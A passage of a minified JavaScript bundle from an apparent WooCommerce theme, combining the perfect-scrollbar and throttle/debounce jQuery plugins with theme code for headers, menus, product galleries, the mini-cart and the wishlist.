e={wheelSpeed:1,wheelPropagation:!1,minScrollbarLength:null,maxScrollbarLength:null,useBothWheelAxes:!1,useKeyboard:!0,suppressScrollX:!1,suppressScrollY:!1,scrollXMarginOffset:0,scrollYMarginOffset:0,includePadding:!1},i=0,o=function(){var t=i++;return function(e){var i=".perfect-scrollbar-"+t;return void 0===e?i:e+i}};$.fn.perfectScrollbar=function(i,n){return this.each((function(){function r(e,i){var o=e+i,n=x-F,r=t((q=o<0?0:o>n?n:o)*(I-x)/(x-F));k.scrollTop(r)}function s(e,i){var o=e+i,n=T-O,r=t((N=o<0?0:o>n?n:o)*(_-T)/(T-O));k.scrollLeft(r)}function a(t){return C.minScrollbarLength&&(t=Math.max(t,C.minScrollbarLength)),C.maxScrollbarLength&&(t=Math.min(t,C.maxScrollbarLength)),t}function l(){var t={width:T};t.left=V?k.scrollLeft()+T-_:k.scrollLeft(),P?t.bottom=D-k.scrollTop():t.top=W+k.scrollTop(),S.css(t);var e={top:k.scrollTop(),height:x};X?e.right=V?_-k.scrollLeft()-R-B.outerWidth():R-k.scrollLeft():e.left=V?k.scrollLeft()+2*T-_-G-B.outerWidth():G+k.scrollLeft(),j.css(e),M.css({left:N,width:O-H}),B.css({top:q,height:F-Q})}function c(){k.removeClass("ps-active-x"),k.removeClass("ps-active-y"),T=C.includePadding?k.innerWidth():k.width(),x=C.includePadding?k.innerHeight():k.height(),_=k.prop("scrollWidth"),I=k.prop("scrollHeight"),!C.suppressScrollX&&T+C.scrollXMarginOffset<_?(z=!0,O=a(t(T*T/_)),N=t(k.scrollLeft()*(T-O)/(_-T))):(z=!1,O=0,N=0,k.scrollLeft(0)),!C.suppressScrollY&&x+C.scrollYMarginOffset<I?(Y=!0,F=a(t(x*x/I)),q=t(k.scrollTop()*(x-F)/(I-x))):(Y=!1,F=0,q=0,k.scrollTop(0)),N>=T-O&&(N=T-O),q>=x-F&&(q=x-F),l(),z&&k.addClass("ps-active-x"),Y&&k.addClass("ps-active-y")}function u(){var t,e,i=!1;M.bind(L("mousedown"),(function(o){e=o.pageX,t=M.position().left,S.addClass("in-scrolling"),i=!0,o.stopPropagation(),o.preventDefault()})),$(A).bind(L("mousemove"),(function(o){i&&(s(t,o.pageX-e),c(),o.stopPropagation(),o.preventDefault())})),$(A).bind(L("mouseup"),(function(t){i&&(i=!1,S.removeClass("in-scrolling"))})),t=e=null}function d(){var t,e,i=!1;B.bind(L("mousedown"),(function(o){e=o.pageY,t=B.position().top,i=!0,j.addClass("in-scrolling"),o.stopPropagation(),o.preventDefault()})),$(A).bind(L("mousemove"),(function(o){i&&(r(t,o.pageY-e),c(),o.stopPropagation(),o.preventDefault())})),$(A).bind(L("mouseup"),(function(t){i&&(i=!1,j.removeClass("in-scrolling"))})),t=e=null}function h(t,e){var i=k.scrollTop();if(0===t){if(!Y)return!1;if(0===i&&e>0||i>=I-x&&e<0)return!C.wheelPropagation}var o=k.scrollLeft();if(0===e){if(!z)return!1;if(0===o&&t<0||o>=_-T&&t>0)return!C.wheelPropagation}return!0}function p(){function t(t){var e=t.originalEvent.deltaX,i=-1*t.originalEvent.deltaY;return void 0!==e&&void 0!==i||(e=-1*t.originalEvent.wheelDeltaX/6,i=t.originalEvent.wheelDeltaY/6),t.originalEvent.deltaMode&&1===t.originalEvent.deltaMode&&(e*=10,i*=10),e!=e&&i!=i&&(e=0,i=t.originalEvent.wheelDelta),[e,i]}function e(e){var o=t(e),n=o[0],r=o[1];i=!1,C.useBothWheelAxes?Y&&!z?(r?k.scrollTop(k.scrollTop()-r*C.wheelSpeed):k.scrollTop(k.scrollTop()+n*C.wheelSpeed),i=!0):z&&!Y&&(n?k.scrollLeft(k.scrollLeft()+n*C.wheelSpeed):k.scrollLeft(k.scrollLeft()-r*C.wheelSpeed),i=!0):(k.scrollTop(k.scrollTop()-r*C.wheelSpeed),k.scrollLeft(k.scrollLeft()+n*C.wheelSpeed)),c(),(i=i||h(n,r))&&(e.stopPropagation(),e.preventDefault())}var i=!1;void 0!==window.onwheel?k.bind(L("wheel"),e):void 0!==window.onmousewheel&&k.bind(L("mousewheel"),e)}function f(){var t=!1;k.bind(L("mouseenter"),(function(e){t=!0})),k.bind(L("mouseleave"),(function(e){t=!1}));var e=!1;$(A).bind(L("keydown"),(function(i){if((!i.isDefaultPrevented||!i.isDefaultPrevented())&&t){for(var o=document.activeElement?document.activeElement:A.activeElement;o.shadowRoot;)o=o.shadowRoot.activeElement;if(!$(o).is(":input,[contenteditable]")){var n=0,r=0;switch(i.which){case 37:n=-30;break;case 38:r=30;break;case 39:n=30;break;case 40:r=-30;break;case 33:r=90;break;case 32:case 34:r=-90;break;case 35:r=i.ctrlKey?-I:-x;break;case 36:r=i.ctrlKey?k.scrollTop():x;break;default:return}k.scrollTop(k.scrollTop()-r),k.scrollLeft(k.scrollLeft()+n),(e=h(n,r))&&i.preventDefault()}}}))}function m(){function e(t){t.stopPropagation()}B.bind(L("click"),e),j.bind(L("click"),(function(e){var i=t(F/2),o,n,r=(e.pageY-j.offset().top-i)/(x-F);r<0?r=0:r>1&&(r=1),k.scrollTop((I-x)*r)})),M.bind(L("click"),e),S.bind(L("click"),(function(e){var i=t(O/2),o,n,r=(e.pageX-S.offset().left-i)/(T-O);r<0?r=0:r>1&&(r=1),k.scrollLeft((_-T)*r)}))}function v(){function t(){var t=window.getSelection?window.getSelection():document.getSlection?document.getSlection():{rangeCount:0};return 0===t.rangeCount?null:t.getRangeAt(0).commonAncestorContainer}function e(){o||(o=setInterval((function(){E()?(k.scrollTop(k.scrollTop()+n.top),k.scrollLeft(k.scrollLeft()+n.left),c()):clearInterval(o)}),50))}function i(){o&&(clearInterval(o),o=null),S.removeClass("in-scrolling"),j.removeClass("in-scrolling")}var o=null,n={top:0,left:0},r=!1;$(A).bind(L("selectionchange"),(function(e){$.contains(k[0],t())?r=!0:(r=!1,i())})),$(window).bind(L("mouseup"),(function(t){r&&(r=!1,i())})),$(window).bind(L("mousemove"),(function(t){if(r){var o={x:t.pageX,y:t.pageY},s=k.offset(),a={left:s.left,right:s.left+k.outerWidth(),top:s.top,bottom:s.top+k.outerHeight()};o.x<a.left+3?(n.left=-5,S.addClass("in-scrolling")):o.x>a.right-3?(n.left=5,S.addClass("in-scrolling")):n.left=0,o.y<a.top+3?(a.top+3-o.y<5?n.top=-5:n.top=-20,j.addClass("in-scrolling")):o.y>a.bottom-3?(o.y-a.bottom+3<5?n.top=5:n.top=20,j.addClass("in-scrolling")):n.top=0,0===n.top&&0===n.left?i():e()}}))}function g(t,e){function i(t,e){k.scrollTop(k.scrollTop()-e),k.scrollLeft(k.scrollLeft()-t),c()}function o(t){m=!0}function n(t){m=!1}function r(t){return t.originalEvent.targetTouches?t.originalEvent.targetTouches[0]:t.originalEvent}function s(t){var e=t.originalEvent;return!(!e.targetTouches||1!==e.targetTouches.length)||!(!e.pointerType||"mouse"===e.pointerType||e.pointerType===e.MSPOINTER_TYPE_MOUSE)}function a(t){if(s(t)){v=!0;var e=r(t);d.pageX=e.pageX,d.pageY=e.pageY,h=(new Date).getTime(),null!==f&&clearInterval(f),t.stopPropagation()}}function l(t){if(!m&&v&&s(t)){var e=r(t),o={pageX:e.pageX,pageY:e.pageY},n=o.pageX-d.pageX,a=o.pageY-d.pageY;i(n,a),d=o;var l=(new Date).getTime(),c=l-h;c>0&&(p.x=n/c,p.y=a/c,h=l),t.stopPropagation(),t.preventDefault()}}function u(t){!m&&v&&(v=!1,clearInterval(f),f=setInterval((function(){E()?Math.abs(p.x)<.01&&Math.abs(p.y)<.01?clearInterval(f):(i(30*p.x,30*p.y),p.x*=.8,p.y*=.8):clearInterval(f)}),10))}var d={},h=0,p={},f=null,m=!1,v=!1;t&&($(window).bind(L("touchstart"),o),$(window).bind(L("touchend"),n),k.bind(L("touchstart"),a),k.bind(L("touchmove"),l),k.bind(L("touchend"),u)),e&&(window.PointerEvent?($(window).bind(L("pointerdown"),o),$(window).bind(L("pointerup"),n),k.bind(L("pointerdown"),a),k.bind(L("pointermove"),l),k.bind(L("pointerup"),u)):window.MSPointerEvent&&($(window).bind(L("MSPointerDown"),o),$(window).bind(L("MSPointerUp"),n),k.bind(L("MSPointerDown"),a),k.bind(L("MSPointerMove"),l),k.bind(L("MSPointerUp"),u)))}function b(){k.bind(L("scroll"),(function(t){c()}))}function y(){k.unbind(L()),$(window).unbind(L()),$(A).unbind(L()),k.data("perfect-scrollbar",null),k.data("perfect-scrollbar-update",null),k.data("perfect-scrollbar-destroy",null),M.remove(),B.remove(),S.remove(),j.remove(),k=S=j=M=B=z=Y=T=x=_=I=O=N=D=P=W=F=q=R=X=G=V=L=null}function w(){c(),b(),u(),d(),m(),v(),p(),(U||K)&&g(U,K),C.useKeyboard&&f(),k.data("perfect-scrollbar",k),k.data("perfect-scrollbar-update",c),k.data("perfect-scrollbar-destroy",y)}var C=$.extend(!0,{},e),k=$(this),E=function(){return!!k},T,x,_,I;if("object"==typeof i?$.extend(!0,C,i):n=i,"update"===n)return k.data("perfect-scrollbar-update")&&k.data("perfect-scrollbar-update")(),k;if("destroy"===n)return k.data("perfect-scrollbar-destroy")&&k.data("perfect-scrollbar-destroy")(),k;if(k.data("perfect-scrollbar"))return k.data("perfect-scrollbar");k.addClass("ps-container");var V="rtl"===k.css("direction"),L=o(),A=this.ownerDocument||document,S=$("<div class='ps-scrollbar-x-rail'>").appendTo(k),M=$("<div class='ps-scrollbar-x'>").appendTo(S),z,O,N,D=t(S.css("bottom")),P=D==D,W=P?null:t(S.css("top")),H=t(S.css("borderLeftWidth"))+t(S.css("borderRightWidth")),j=$("<div class='ps-scrollbar-y-rail'>").appendTo(k),B=$("<div class='ps-scrollbar-y'>").appendTo(j),Y,F,q,R=t(j.css("right")),X=R==R,G=X?null:t(j.css("left")),Q=t(j.css("borderTopWidth"))+t(j.css("borderBottomWidth")),U="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,K=null!==window.navigator.msMaxTouchPoints;return w(),k}))}})),
/*!
 * jQuery throttle / debounce - v1.1 - 3/7/2010
 * http://benalman.com/projects/jquery-throttle-debounce-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
function(t,e){var $=t.jQuery||t.Cowboy||(t.Cowboy={}),i;$.throttle=i=function(t,i,o,n){function r(){function r(){a=+new Date,o.apply(c,d)}function l(){s=e}var c=this,u=+new Date-a,d=arguments;n&&!s&&r(),s&&clearTimeout(s),n===e&&u>t?r():!0!==i&&(s=setTimeout(n?l:r,n===e?t-u:t))}var s,a=0;return"boolean"!=typeof i&&(n=o,o=i,i=e),$.guid&&(r.guid=o.guid=o.guid||$.guid++),r},$.debounce=function(t,o,n){return n===e?i(t,o,!1):i(t,n,!1!==o)}}(this);var publicVars=publicVars||{};!function($,t,e){"use strict";function i(){var e=1;publicVars.$header.hasClass("header-type-2")?e=2:publicVars.$header.hasClass("header-type-3")?e=3:publicVars.$header.hasClass("header-type-4")&&(e=4);var i=publicVars.$header.find(".header-menu");2===e?i=publicVars.$header.find(".full-menu"):3!==e&&4!==e||(i=publicVars.$header.find("> .container"));var o=t.scrollMonitor.create(i.get(0),{top:publicVars.$body.hasClass("admin-bar")?32:0}),n=null,r=publicVars.$header.outerHeight(),s=768;publicVars.$header.before('<div class="header-spacer hidden"></div>'),(n=publicVars.$header.prev()).height(r),o.lock(),o.partiallyExitViewport((function(){s>$(t).width()||(publicVars.$header.addClass("sticked"),n.removeClass("hidden"),publicVars.$headerTopMenu.length&&publicVars.$headerTopMenu.addClass("hidden"),2===e&&(publicVars.$header.find(".header-menu").addClass("hidden"),publicVars.$header.find(".full-menu .logo").addClass("visible").hide().fadeTo(200,1)))})),o.fullyEnterViewport((function(){s>$(t).width()||(publicVars.$header.removeClass("sticked"),n.addClass("hidden"),publicVars.$headerTopMenu.length&&publicVars.$headerTopMenu.removeClass("hidden"),2===e&&(publicVars.$header.find(".header-menu").removeClass("hidden"),publicVars.$header.find(".full-menu .logo").removeClass("visible").attr("style","")))}))}function o(){var t="sub-visible",e=.2;publicVars.$mobileMenu.find(".mobile-menu li:has(> ul)").each((function(i,o){var n=$(o),r=n.children("a"),s=n.children("ul"),a;r.append('<span class="sub-menu-indicator"><i class="plus-menu-icon entypo-plus"></i></span>'),r.find(".sub-menu-indicator").on("click",(function(i){if(i.preventDefault(),n.hasClass(t))TweenMax.to(s,e,{css:{height:0},onComplete:function(){s.attr("style",""),n.removeClass(t),s.find(".sub-visible").removeClass(t).children("ul").attr("style","")}});else{n.addClass(t);var o=s.outerHeight();s.height(0),TweenMax.to(s,e,{css:{height:o},onComplete:function(){s.attr("style","")}})}}))})),publicVars.$mobileMenu.find(".toggle-menu").on("click",(function(t){t.preventDefault(),$(".mobile-menu--content").toggleClass("visible")}))}$(document).ready((function(){publicVars.$body=$("body"),publicVars.$header=publicVars.$body.find(".site-header"),publicVars.$footer=publicVars.$body.find(".site-footer"),publicVars.$headerTopMenu=publicVars.$header.find(".top-menu"),publicVars.$mainMenu=publicVars.$header.find("nav.main-menu"),publicVars.$mobileMenu=publicVars.$body.find(".mobile-menu").first(),publicVars.$cartCounter=publicVars.$body.find(".cart-counter"),publicVars.$miniCart=publicVars.$body.find(".lab-mini-cart"),publicVars.$loginForm=publicVars.$body.find(".woocommerce-form-login");var e="sub-visible";publicVars.$mainMenu.find("li:has(> ul)").each((function(t,i){var o=$(i),n=o.find("> a");n.on("click",(function(t){if(is_touch_device()&&!n.data("clicked"))return n.data("clicked",!0),!1})),o.hoverIntent({over:function(){o.addClass(e)},out:function(){o.removeClass(e)},interval:50,timeout:250})}));var n=publicVars.$header.find(".search-form"),r;if(1===n.length){var s=n.find(".search-input");s.blur((function(){0===$.trim(s.val()).length&&n.removeClass("input-visible")})),n.on("click",".search-btn",(function(t){0===$.trim(s.val()).length?(t.preventDefault(),n.addClass("input-visible"),setTimeout((function(){s.focus()}),200)):n.submit()}))}if(publicVars.$header.find(".top-menu nav li:has(> ul)").each((function(t,i){var o=$(i);o.hoverIntent({over:function(){o.addClass(e)},out:function(){o.removeClass(e)},timeout:200,interval:10})})),publicVars.$header.hasClass("sticky")&&i(),o(),publicVars.$footer.find(".expand-footer").on("click",(function(t){t.preventDefault(),publicVars.$footer.find(".footer-widgets").removeClass("hidden-xs").prev().removeClass("visible-xs").addClass("hidden")})),$.isFunction($.fn.autosize)&&$(".autosize, .autogrow").autosize(),$.isFunction($.fn.nivoLightbox)){var a={effect:"fade",theme:"default"};$(".nivo a, a.nivo").nivoLightbox(a),publicVars.$body.hasClass("single-post-lightbox-on")&&$(".single-post-lightbox-on .post-content a:has(img)").nivoLightbox(a)}$('[data-toggle="tooltip"]').tooltip(),$.isFunction($.fn.selectpicker)&&$(".selectpicker").selectpicker(),$(".go-back").on("click",(function(e){e.preventDefault(),t.history.go(-1)})),"undefined"!=typeof WOW&&(new WOW).init(),$(".lab_wpb_testimonials").each((function(e,i){var o=$(i),n=o.find(".testimonials-inner"),r=o.find(".testimonial-entry"),s=r.filter(".hidden"),a=o.data("autoswitch"),l=$('<div class="testimonials-nav">'),c=0;if(r.eq(c).addClass("current"),s.removeClass("hidden").hide(),r.length>1){for(var e=0;e<r.length;e++)l.append('<a href="#"'+(e==c?' class="active"':"")+' data-index="'+e+'">'+(e+1)+"</a>");n.append(l)}var u=function(t){if(c!=t){t%=r.length;var e=r.filter(".current"),i=r.eq(t);i.show(),e.hide();var o=i.outerHeight(!0)+l.outerHeight();e.show(),i.hide(),l.find("a").removeClass("active").eq(t).addClass("active");var s=e.find(".testimonial-thumbnail"),a=e.find(".testimonial-blockquote p"),u=e.find(".testimonial-blockquote cite"),d=i.find(".testimonial-thumbnail"),h=i.find(".testimonial-blockquote p"),p=i.find(".testimonial-blockquote cite");TweenLite.to(s,.1,{css:{autoAlpha:0}}),TweenLite.to(u,.25,{css:{autoAlpha:0,top:20}}),TweenLite.to(a,.25,{css:{autoAlpha:0},delay:.1,onComplete:function(){s.attr("style",""),a.attr("style",""),u.attr("style",""),e.attr("style","").removeClass("current").hide(),i.show().addClass("current"),TweenLite.set(i,{css:{autoAlpha:0}}),TweenLite.set(p,{css:{autoAlpha:0,top:20}}),TweenLite.to(p,.25,{css:{autoAlpha:1,top:0},onComplete:function(){p.attr("style","")}}),TweenLite.to(i,.25,{css:{autoAlpha:1},onComplete:function(){c=t}})}}),TweenLite.to(n,.35,{css:{height:o},onComplete:function(){n.attr("style","")}})}};if(l.on("click","a",(function(t){t.preventDefault(),u(parseInt($(this).data("index"),10))})),a>0){var d=0,h=function(e){t.clearTimeout(d),e&&(d=setTimeout((function(){u(c+1),h(1)}),1e3*a))};o.on("mouseover",(function(){h()})).on("mouseleave",(function(){h(!0)})),h(!0)}})),$(".post-content .gallery").each((function(t,e){var i,o=$(e).find("a"),n=!1;o.each((function(e,i){var o=$(i);o.attr("href").match(/(jpg|jpeg|png|gif)$/i)&&(o.attr("data-lightbox-gallery","post-gallery-"+(t+1)),n=!0)})),n&&o.nivoLightbox({effect:"fade",theme:"default"})})),$(".mobile-menu.sticky-mobile").each((function(t,e){var i=$(e),o=$('<div class="mobile-menu-fixed-spacer"></div>'),n=0;i.addClass("is-fixed-mobile"),n=i.outerHeight(),0==publicVars.$body.hasClass("transparent-header")&&(i.before(o),o.height(n))})),$(".share-post .share-product, .share-post .share-post-links").find("a").each((function(){var e;$(this).click((function(e){e.preventDefault();var i=$(this).attr("href"),o=500,n=420;t.open(i,"_blank","toolbar=yes, scrollbars=yes, resizable=yes, top="+(screen.height/2-210)+", left="+(screen.width/2-250)+", width="+o+", height="+n)}))})),$(".post-gallery").each((function(t,e){var i;$(e).slick({arrows:!0,adaptiveHeight:!0})})),$(".go-to-top[data-offset-type]").each((function(e,i){function o(){c&&(c.destroy(),c=null),d(),(c=scrollMonitor.create(u)).lock(),"footer"==l?c.stateChange((function(t){this.isAboveViewport&&!this.isBelowViewport&&n(),this.isAboveViewport&&this.isBelowViewport&&this.isFullyInViewport&&r()})):(c.exitViewport((function(){n()})),c.enterViewport((function(){r()})))}function n(){s.addClass("go-to-top--visible")}function r(){s.removeClass("go-to-top--visible")}var s=$(i),a=s.data("offset-type"),l=s.data("offset-value"),c,u=$('<div class="go-to-top--vertical-pipe"></div>');u.appendTo("body");var d=function(){var t=publicVars.$body.outerHeight();"footer"==l?t-=publicVars.$footer.outerHeight():"percentage"==a?t=l+"%":"pixels"==a&&(t=Math.min(l,$(document).outerHeight())+"px"),u.css("height",t)};d(),o(),s.on("click",(function(e){e.preventDefault();var i={pos:$(t).scrollTop()};TweenMax.to(i,1,{pos:0,ease:Power4.easeOut,onUpdate:function(){$(t).scrollTop(i.pos)}})}))})),publicVars.$body.fitVids()})),$.extend({getQueryParameters:function(t){return(t||document.location.search).replace(/(^\?)/,"").split("&").map(function(t){return this[(t=t.split("="))[0]]=t[1],this}.bind({}))[0]}})}(jQuery,window),function($,t,e){"use strict";$(document).ready((function(){var e=$(".woocommerce-ordering");e.length&&e.on("click",".dropdown-menu a",(function(t){t.preventDefault();var i=$(this).attr("href").replace("#","");$('select[name="orderby"] option').prop("selected",!1).filter('[value="'+i+'"]').prop("selected",!0),e.submit()})),$(document.body).on("adding_to_cart",(function(t,e,i){$.each(i,(function(t,e){"object"==typeof e&&(i[t]="")}))})),$(document.body).on("mouseout",'.add_to_cart_button[data-toggle="tooltip"]',(function(t){$(this).tooltip("hide")})),$(document.body).on("added_to_cart",(function(e,i,o,n){var r=n.data("title"),s=n.data("titleLoaded"),a=n.data("tooltipTimeout");n.attr("title",s),d(i),n.is('[data-toggle="tooltip"]')?(n.tooltip("fixTitle").tooltip("show"),n.data("bs.tooltip").$tip.addClass("tooltip-green"),isRTL()&&(n.data("bs.tooltip").options.placement="right"),t.clearTimeout(a),a=setTimeout((function(){n.tooltip("hide").removeClass("added"),setTimeout((function(){n.data("bs.tooltip").$tip.removeClass("tooltip-green"),n.attr("title",r).tooltip("fixTitle")}),250)}),2500)):(t.clearTimeout(a),a=setTimeout((function(){n.removeClass("added")}),2500))}));var i=function(){$(".product.hover-effect-2").each((function(t,e){var i=$(e),o=i.find(".item-image .image-placeholder"),n=$("<nav></nav>"),r=o.length;if(i.data("is-init"))return!1;i.data("is-init",!1),i.addClass("has-images").find(".item-image").append(n),o.each((function(t,e){var i=$(e),o=$('<a href="#"></a>');o.data("index",t).html(t+1),0==t&&o.addClass("active"),n.append(o)})),n.on("click","a",(function(t){t.preventDefault();var e=$(this),i=o.eq(e.data("index"));e.addClass("active"),e.siblings().not(e).removeClass("active"),i.addClass("active"),o.not(i).removeClass("active")}))}))};i(),$(document.body).on("aurum-woocommerce-init-product-hovers"),"object"==typeof prdctfltr&&jQuery(document.body).on("post-load",i),$(".products-archive.products-archive--masonry").each((function(t,e){var o=$(e),n=o.find(".products"),r,s={layoutMode:o.hasClass("products-archive--fitrows")?"fitRows":"masonry",itemSelector:".type-product, .product-category",stagger:40,hiddenStyle:{opacity:0,transform:"translateY(-10px)"},visibleStyle:{opacity:1,transform:"translateY(0)"}};n.each((function(t,e){var o=$(e);o.isotope(s),jQuery(document).on("yith_infs_adding_elem",(function(t,e,n){o.hasClass("shop-categories")||(o.isotope("appended",e),i())}))}))})),$(".product-images-container").each((function(e,i){var o=$(i),n=o.hasClass("thumbnails-vertical"),r=o.hasClass("zoom-enabled"),s=o.hasClass("auto-rotate")?parseInt(o.data("autorotate"),10):0,a=o.find(".product-images--main"),l=a.children(),c=l.length,u={slide:".woocommerce-product-gallery__image",arrows:!0,infinite:!1,adaptiveHeight:!0,rtl:isRTL(),autoplay:!!s,autoplaySpeed:1e3*s,responsive:[{breakpoint:768,settings:{vertical:!1}}]};a.slick(u);var d=0,h=!0,p=!1;a.on("afterChange",(function(t,e,i){h=p=!1,c==i+1?p=!0:0==i&&(h=!0)})),a.on("click",".slick-arrow",(function(){p?(a.slick("slickGoTo",0),p=!1):h&&(a.slick("slickGoTo",c-1),h=!1)}));var f=o.find(".product-images--thumbnails"),m=function(){return f.find(".woocommerce-product-gallery__image")},v={slide:".woocommerce-product-gallery__image",arrows:!1,customPaging:function(t,e){return t.slideCount>t.options.slidesToShow?'<button type="button" role="tab">'+(e+1)+"</button>":""},dots:!n,infinite:!1,adaptiveHeight:!0,swipeToSlide:!0,slidesToShow:4,slidesToScroll:1,vertical:n,verticalSwiping:n,responsive:[{breakpoint:576,settings:{vertical:!1,verticalSwiping:!1}}]};$.each([2,3,4,5,6],(function(t,e){if(f.hasClass("columns-"+e))return v.slidesToShow=e,!1})),f.slick(v),m().first().addClass("active"),f.on("click",".woocommerce-product-gallery__image a",(function(t){t.preventDefault();var e=$(this).parent(".woocommerce-product-gallery__image");a.slick("slickGoTo",parseInt(e.attr("data-slick-index"),10));var i=m().filter(".slick-active");i.last().get(0)==e.get(0)?f.slick("slickGoTo",f.slick("slickCurrentSlide")+1):i.first().get(0)==e.get(0)&&f.slick("slickGoTo",f.slick("slickCurrentSlide")-1)})),a.on("beforeChange",(function(t,e,i,o){var n;m().removeClass("active").eq(o).addClass("active"),m().eq(o).hasClass("slick-active")||f.slick("slickGoTo",o-(f.slick("slickGetOption","slidesToShow")-1))}));var g=function(e){if(r&&wc_single_product_params&&wc_single_product_params.zoom_enabled){var i=$(this).find("a");if($(e).find("img").hasClass("product-placeholder-image"))return;var o=$.extend({touch:!1,url:i.attr("href")},wc_single_product_params.zoom_options);o.url||(o.url=e.find("[href]").attr("href")),"ontouchstart"in t&&(o.on="click"),e.trigger("zoom.destroy"),e.zoom(o)}};l.each((function(t,e){g($(e))})),a.on("image-zoom-setup",(function(t,e){g(e)}));var b=function(t){var e=[];a.find(".woocommerce-product-gallery__image").each((function(t,i){var o,n=(o=$(i)).find("> a:has(img)"),o=n.find("img");e.push({src:n.attr("href"),w:o.data("large_image_width"),h:o.data("large_image_height"),title:o.attr("data-caption")?o.attr("data-caption"):o.attr("title")})}));var i=$.extend({index:t},wc_single_product_params.photoswipe_options),o;new PhotoSwipe($(".pswp")[0],PhotoSwipeUI_Default,e,i).init()};a.on("click",".product-gallery-lightbox-trigger",(function(t){var e=parseInt($(this).closest(".woocommerce-product-gallery__image").attr("data-slick-index"),10);b(e)}));var y=o.closest(".single-product");r||a.on("click",".woocommerce-product-gallery__image:has(.product-gallery-lightbox-trigger) > a",(function(t){t.preventDefault();var e=parseInt($(this).closest(".woocommerce-product-gallery__image").attr("data-slick-index"),10);b(e)}))}));var o=[],n=$(".product-images-container .product-images"),r=n.hasClass("product-images--single-variation-image-swap"),s=n.hasClass("product-images--single-image"),a=function(t,e){s&&n.addClass("product-images--single-image--on"),t.add(e).slick("slickUnfilter"),$.each(o,(function(i,o){var n=o.variation_id,r=t.find('.woocommerce-product-gallery__image[data-variation-id="'+n+'"]').attr("data-slick-index");t.slick("slickRemove",r),t.slick("setPosition",0),e.slick("slickRemove",r)})),o=[]},l=function(t,e){$.each(o,(function(i,o){s&&n.removeClass("product-images--single-image--on");var a=$(o.aurum_image.main);a.attr("data-variation-id",o.variation_id),t.slick("slickAdd",a,0,!0),t.slick("setPosition",0),t.trigger("image-zoom-setup",[a]);var l=$(o.aurum_image.thumb);l.attr("data-variation-id",o.variation_id),e.slick("slickAdd",l,0,!0),r&&2===t[0].slick.slideCount&&(n.addClass("product-images--single-image--on"),t.add(e).slick("slickFilter",(function(t,e){return 0===t})))})),o.length&&(t.slick("slickGoTo",0),e.slick("slickGoTo",0),setTimeout((function(){t.slick("slickGoTo",0),t.slick("setPosition",0)}),500))};$.fn.wc_variations_image_update=function(t){var e,i=$(this).closest(".single-product"),n=i.find(".product-images--main"),r=i.find(".product-images--thumbnails");a(n,r),t&&t.hasOwnProperty("aurum_image")&&t.aurum_image.hasOwnProperty("main")&&o.push(t),l(n,r)},publicVars.$cartCounter.on("click",(function(e){if(jQuery(t).width()<=768||publicVars.$cartCounter.hasClass("direct-link"))return!0;e.preventDefault(),$(this).hasClass("hover-activated")||(publicVars.$miniCart.toggleClass("cart-visible"),publicVars.$miniCart.hasClass("cart-visible")?setTimeout((function(){$(document).on("click",c)}),1):$(document).off("click",c))}));var c=function(t){$(t.target).closest(publicVars.$miniCart).length||(publicVars.$miniCart.removeClass("cart-visible"),$(document).off("click",c))};publicVars.$cartCounter.hasClass("hover-activated")&&(publicVars.$cartCounter.hoverIntent({over:function(){publicVars.$miniCart.addClass("cart-visible")},out:function(){0==publicVars.$miniCart.hasClass("is-hovered")&&publicVars.$miniCart.removeClass("cart-visible")},timeout:400}),publicVars.$miniCart.hoverIntent({over:function(){publicVars.$miniCart.addClass("is-hovered")},out:function(){publicVars.$miniCart.removeClass("is-hovered cart-visible")},interval:1,timeout:300})),publicVars.$miniCart.find(".cart_list").perfectScrollbar(),$(".woocommerce.single-product").each((function(e,i){var o=t.location.hash.toString();if(o){var n=$(".commentlist "+o);n.length&&($(".reviews_tab a").click(),setTimeout((function(){$("html").animate({scrollTop:n.offset().top})}),500))}})),$(".woocommerce-review-link").on("click",(function(e){e.preventDefault();var i=$(".reviews_tab"),o={pos:$(t).scrollTop()};TweenLite.to(o,1,{pos:i.offset().top,ease:Power4.easeOut,onUpdate:function(){$(t).scrollTop(o.pos)}})})),$("div.woocommerce").on("click","a.icon-coupon",(function(t){t.preventDefault();var e=$(this).closest(".coupon-form");e.addClass("coupon-visible"),setTimeout((function(){e.find(".input-text").focus()}),200)})).on("click",".checkout_coupon .close-coupon",(function(t){t.preventDefault(),$(this).closest(".coupon-form").removeClass("coupon-visible")})),$(".comment-form-rating p.stars").on("click",(function(t){$(this)[$(this).has(".active")?"addClass":"removeClass"]("has-rating")})),$("body").on("click","#update-cart-secondary",(function(t){$('[name="update_cart"]').click()})),$("body").on("country_to_state_changing",(function(t){$("#calc_shipping_state").addClass("form-control")})),$(document.body).on("updated_wc_div",(function(){if(1==$(".cart-empty").length){var t=$(".shop-empty-cart-page");t.parent().before(t),setTimeout((function(){$(".cart-smiley").addClass("shown")}),300)}}));var u=function(t){if(publicVars.$cartCounter.length&&t){var e=publicVars.$cartCounter.find(".badge"),i=t.aurumCartItems,o=t.aurumMinicart;publicVars.$cartCounter[i>0?"addClass":"removeClass"]("has-notifications"),TweenMax.to(e,.25,{css:{transform:"scale(0.6)"},onComplete:function(){e.html(i),TweenMax.to(e,.15,{css:{transform:"scale(1)"}}),i>0?publicVars.$cartCounter.removeClass("cart-zero"):publicVars.$cartCounter.addClass("cart-zero"),o&&publicVars.$miniCart.html(o),TweenMax.to(publicVars.$miniCart.find(".cart_list"),.15,{css:{autoAlpha:1}}),publicVars.$miniCart.find(".cart_list").perfectScrollbar()}}),$(".top-menu--cart-totals .top-menu--number").html(t.aurumCartTotal)}},d=function(t){u(t)},h=function(){if(sessionStorage){var t=null;"object"==typeof wc_cart_fragments_params&&wc_cart_fragments_params.fragment_name&&(t=$.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name))),d(t)}};publicVars.$cartCounter.length&&(h(),$(document.body).on("wc_fragments_refreshed",h));var p=[];$(".yith-add-to-wishlist .yith-wcwl-add-button a").on("click",(function(){var t=$(this).data("product-id");$(this).closest(".yith-add-to-wishlist").addClass("is-loading"),p.push(t)})),$("body").on("added_to_wishlist",(function(){for(var t in p){var e=p[t];$(".products .product.post-"+e+" .yith-add-to-wishlist").removeClass("is-loading"),delete p[t]}})),$(".item-image").each((function(t,e){var i=$(e);i.on("click",".remove-item",(function(t){i.closest("tr").addClass("item-removing")}))})),$(".quantity.buttons_added .input-text").attr("type","text");var f=function(){"undefined"!=typeof 